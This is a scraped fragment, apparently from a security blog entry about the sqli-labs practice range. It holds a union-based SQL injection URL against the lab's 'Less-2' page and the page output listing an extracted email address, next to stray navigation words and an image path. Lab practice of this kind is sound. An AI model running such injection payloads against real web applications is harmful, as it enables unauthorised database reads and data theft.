 10.1.1.133/Less-2/index.php?id=-2%20union%20%20select%201,email_id,3%20from%20emails
博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证
Welcome Dhakkan
Your Login name:Dumb@dhakkan.com
Your Password:3